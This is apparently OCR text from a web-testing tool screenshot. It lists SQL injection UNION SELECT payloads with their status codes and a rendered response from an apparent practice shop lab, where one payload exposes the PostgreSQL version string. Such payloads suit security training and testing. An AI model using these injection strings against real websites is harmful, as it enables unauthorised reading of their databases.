 19 ' UNION SELECT version()-- 500 2681
20 ' UNION SELECT null,version()-- 200 5005
21 ' UNION SELECT version(),null-- 500 2681
22 ' UNION SELECT null,null,version(... 500 2681
23 ' UNION SELECT null,version(),nul... 500 2681
24 ' UNION SELECT version(),null,nul... 500 2681
Request Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Gym Suit View details
The Trapster View details
The Splash View details
Safety First View details
PostgreSQL 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit